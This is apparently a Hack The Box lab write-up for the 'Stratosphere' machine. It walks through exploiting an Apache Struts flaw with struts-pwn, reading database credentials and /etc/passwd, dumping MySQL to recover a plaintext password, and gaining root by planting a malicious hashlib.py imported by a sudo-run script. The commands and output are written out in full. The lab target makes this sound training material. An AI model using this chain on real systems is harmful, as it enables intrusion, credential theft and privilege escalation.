Pretty fun and quick box with some creative thinking required for getting the initial shell.
Enumeration
Nmap to kick things off.
root@kali:~/htb/stratosphere# nmap -sV 10.10.10.64
Starting Nmap 7.60 ( https://nmap.org ) at 2018-03-17 13:16 CDT
Nmap scan report for 10.10.10.64
Host is up (0.071s latency).
Not shown: 997 filtered ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.4p1 Debian 10+deb9u2 (protocol 2.0)
80/tcp open http
8080/tcp open http-proxy
Browsing to port 80 we see that we have a simple website showing a credit monitoring site. But there’s nothing of much interest really. Let’s fire up gobuster to see what else there is.
root@kali:~# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.64 -t 20
Gobuster v1.2 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://10.10.10.64/
[+] Threads : 20
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes : 200,204,301,302,307
=====================================================
/manager (Status: 302)
/Monitoring (Status: 302)
/manager prompts for a Tomcat Manager login, after trying a few simple usernames and passwords we move onto /Monitoring, which presents us with the following:

Right off the bat the Welcome.action looks suspicious. Actions are used in conjuction with the Struts framework. Unless you’ve been living under a rock then you should know of the Equifax breach that occured due to a Struts vulnerability. And since our box here does credit monitoring, it seems too much of a coincidence to not be our target.
Using struts-pwn we can quickly test our target.
root@kali:~/htb# python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Welcome.action --check
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] Status: Vulnerable!
[%] Done.
Test code execution.
root@kali:~/htb# python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Welcome.action -c id
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: id
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
uid=115(tomcat8) gid=119(tomcat8) groups=119(tomcat8)
[%] Done.
Excellent! However attempting to send a reverse shell fails, most likely due to firewall settings. We’ll need to be more creative here. After much enumeration we find a db_connect file in /var/lib/tomcat8.
root@kali:~/htb/stratosphere# python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Welcome.action -c 'cat /var/lib/tomcat8/db_connect'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: cat /var/lib/tomcat8/db_connect
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
[ssn]
user=ssn_admin
pass=AWs64@on*&
[users]
user=admin
pass=admin
[%] Done.
This gives us two username and passwords to try to connect to the database with. We also see that MySQL is running on the box.
root@kali:~/htb/stratosphere# python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Welcome.action -c 'ps -ef'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: ps -ef
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
UID PID PPID C STIME TTY TIME CMD
root 1 0 0 Apr29 ? 00:00:03 /sbin/init
~
~
mysql 807 1 0 Apr29 ? 00:00:33 /usr/sbin/mysqld
~
~
Now, we aren’t able to get a mysql shell prompt directly but instead what we can do is try to dump the databases using mysqldump. After testing, the ssn_admin creds prove useless, however admin works just fine.
root@kali:~/htb/stratosphere# python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Welcome.action -c 'mysqldump -u admin --password=admin --no-data users'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: mysqldump -u admin --password=admin --no-data users
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
mysqldump: Got error: 1044: "Access denied for user 'admin'@'localhost' to database 'users'" when using LOCK TABLES
-- MySQL dump 10.16 Distrib 10.1.26-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: localhost Database: users
-- ------------------------------------------------------
-- Server version 10.1.26-MariaDB-0+deb9u1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
[%] Done.
We get an error that says “access denied when using LOCK TABLES”, to work around this we can simply use the --single-transaction switch on our command.
root@kali:~/htb/stratosphere# python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Welcome.action -c 'mysqldump -u admin --password=admin --single-transaction --all-databases'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: mysqldump -u admin --password=admin --single-transaction --all-databases
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
-- MySQL dump 10.16 Distrib 10.1.26-MariaDB, for debian-linux-gnu (x86_64)
--
-- Host: localhost Database:
-- ------------------------------------------------------
-- Server version 10.1.26-MariaDB-0+deb9u1
/*!40101 SET @OLD_CHARACTER_SET_CLIENT=@@CHARACTER_SET_CLIENT */;
/*!40101 SET @OLD_CHARACTER_SET_RESULTS=@@CHARACTER_SET_RESULTS */;
/*!40101 SET @OLD_COLLATION_CONNECTION=@@COLLATION_CONNECTION */;
/*!40101 SET NAMES utf8mb4 */;
/*!40103 SET @OLD_TIME_ZONE=@@TIME_ZONE */;
/*!40103 SET TIME_ZONE='+00:00' */;
/*!40014 SET @OLD_UNIQUE_CHECKS=@@UNIQUE_CHECKS, UNIQUE_CHECKS=0 */;
/*!40014 SET @OLD_FOREIGN_KEY_CHECKS=@@FOREIGN_KEY_CHECKS, FOREIGN_KEY_CHECKS=0 */;
/*!40101 SET @OLD_SQL_MODE=@@SQL_MODE, SQL_MODE='NO_AUTO_VALUE_ON_ZERO' */;
/*!40111 SET @OLD_SQL_NOTES=@@SQL_NOTES, SQL_NOTES=0 */;
--
-- Current Database: `users`
--
CREATE DATABASE /*!32312 IF NOT EXISTS*/ `users` /*!40100 DEFAULT CHARACTER SET utf8mb4 */;
USE `users`;
--
-- Table structure for table `accounts`
--
DROP TABLE IF EXISTS `accounts`;
/*!40101 SET @saved_cs_client = @@character_set_client */;
/*!40101 SET character_set_client = utf8 */;
CREATE TABLE `accounts` (
`fullName` varchar(45) DEFAULT NULL,
`password` varchar(30) DEFAULT NULL,
`username` varchar(20) DEFAULT NULL
) ENGINE=InnoDB DEFAULT CHARSET=utf8mb4;
/*!40101 SET character_set_client = @saved_cs_client */;
--
-- Dumping data for table `accounts`
--
LOCK TABLES `accounts` WRITE;
/*!40000 ALTER TABLE `accounts` DISABLE KEYS */;
INSERT INTO `accounts` VALUES ('Richard F. Smith','9tc*rhKuG5TyXvUJOrE^5CK7k','richard');
/*!40000 ALTER TABLE `accounts` ENABLE KEYS */;
UNLOCK TABLES;
/*!40103 SET TIME_ZONE=@OLD_TIME_ZONE */;
/*!40101 SET SQL_MODE=@OLD_SQL_MODE */;
/*!40014 SET FOREIGN_KEY_CHECKS=@OLD_FOREIGN_KEY_CHECKS */;
/*!40014 SET UNIQUE_CHECKS=@OLD_UNIQUE_CHECKS */;
/*!40101 SET CHARACTER_SET_CLIENT=@OLD_CHARACTER_SET_CLIENT */;
/*!40101 SET CHARACTER_SET_RESULTS=@OLD_CHARACTER_SET_RESULTS */;
/*!40101 SET COLLATION_CONNECTION=@OLD_COLLATION_CONNECTION */;
/*!40111 SET SQL_NOTES=@OLD_SQL_NOTES */;
-- Dump completed on 2018-03-22 19:34:56
[%] Done.
We have Richard’s password! Now to verify his account name.
root@kali:~/htb/stratosphere# python struts-pwn.py -u http://10.10.10.64/Monitoring/example/Welcome.action -c 'cat /etc/passwd'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.action
[*] CMD: cat /etc/passwd
[!] ChunkedEncodingError Error: Making another request to the url.
Refer to: https://github.com/mazen160/struts-pwn/issues/8 for help.
EXCEPTION::::--> ('Connection broken: IncompleteRead(0 bytes read)', IncompleteRead(0 bytes read))
Note: Server Connection Closed Prematurely
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
rtkit:x:105:109:RealtimeKit,,,:/proc:/bin/false
dnsmasq:x:106:65534:dnsmasq,,,:/var/lib/misc:/bin/false
messagebus:x:107:110::/var/run/dbus:/bin/false
usbmux:x:108:46:usbmux daemon,,,:/var/lib/usbmux:/bin/false
speech-dispatcher:x:109:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
lightdm:x:111:113:Light Display Manager:/var/lib/lightdm:/bin/false
pulse:x:112:114:PulseAudio daemon,,,:/var/run/pulse:/bin/false
avahi:x:113:117:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/bin/false
saned:x:114:118::/var/lib/saned:/bin/false
richard:x:1000:1000:Richard F Smith,,,:/home/richard:/bin/bash
tomcat8:x:115:119::/var/lib/tomcat8:/bin/bash
mysql:x:116:120:MySQL Server,,,:/nonexistent:/bin/false
clutch:x:1001:1001::/home/clutch:
[%] Done.
It is simply richard, let’s SSH in.
root@kali:~/htb/stratosphere# ssh richard@10.10.10.64
richard@10.10.10.64's password:
Linux stratosphere 4.9.0-6-amd64 #1 SMP Debian 4.9.82-1+deb9u2 (2018-02-21) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Feb 27 16:26:33 2018 from 10.10.14.2
richard@stratosphere:~$
Privilege Escalation
Checking richard’s sudo permissions we can see he’s able to execute a specific python file located in his home directory.
richard@stratosphere:~$ sudo -l
Matching Defaults entries for richard on stratosphere:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User richard may run the following commands on stratosphere:
(ALL) NOPASSWD: /usr/bin/python* /home/richard/test.py
richard@stratosphere:~$ cat test.py
#!/usr/bin/python3
import hashlib
def question():
q1 = input("Solve: 5af003e100c80923ec04d65933d382cb\n")
md5 = hashlib.md5()
md5.update(q1.encode())
print(md5.hexdigest())
if not md5.hexdigest() == "5af003e100c80923ec04d65933d382cb":
print("Sorry, that's not right")
return
print("You got it!")
q2 = input("Now what's this one? d24f6fb449855ff42344feff18ee2819033529ff\n")
sha1 = hashlib.sha1()
sha1.update(q2.encode())
if not sha1.hexdigest() == 'd24f6fb449855ff42344feff18ee2819033529ff':
print("Nope, that one didn't work...")
return
print("WOW, you're really good at this!")
q3 = input("How about this? 91ae5fc9ecbca9d346225063f23d2bd9\n")
md4 = hashlib.new('md4')
md4.update(q3.encode())
if not md4.hexdigest() == '91ae5fc9ecbca9d346225063f23d2bd9':
print("Yeah, I don't think that's right.")
return
print("OK, OK! I get it. You know how to crack hashes...")
q4 = input("Last one, I promise: 9efebee84ba0c5e030147cfd1660f5f2850883615d444ceecf50896aae083ead798d13584f52df0179df0200a3e1a122aa738beff263b49d2443738eba41c943\n")
blake = hashlib.new('BLAKE2b512')
blake.update(q4.encode())
if not blake.hexdigest() == '9efebee84ba0c5e030147cfd1660f5f2850883615d444ceecf50896aae083ead798d13584f52df0179df0200a3e1a122aa738beff263b49d2443738eba41c943':
print("You were so close! urg... sorry rules are rules.")
return
import os
os.system('/root/success.py')
return
question()
You may be tempted to run this and start solving hashes, however this is a red herring. Take a look at the top of the python file and you can see it’s importing hashlib.
Due to the way python works when using import, we can simply create a hashlib.py file with code to execute upon it’s import when running test.py.
We can first test code execution by putting the following in hashlib.py
import subprocess
result = subprocess.run(['id'])
result.stdout
richard@stratosphere:~$ sudo /usr/bin/python /home/richard/test.py
uid=0(root) gid=0(root) groups=0(root)
Solve: 5af003e100c80923ec04d65933d382cb
And we have code execution! To elevate to a root shell we simply edit hashlib.py with the following:
import subprocess
result = subprocess.run(['/bin/bash'])
richard@stratosphere:~$ sudo /usr/bin/python /home/richard/test.py
root@stratosphere:/home/richard# id
uid=0(root) gid=0(root) groups=0(root)
The root flag is ours!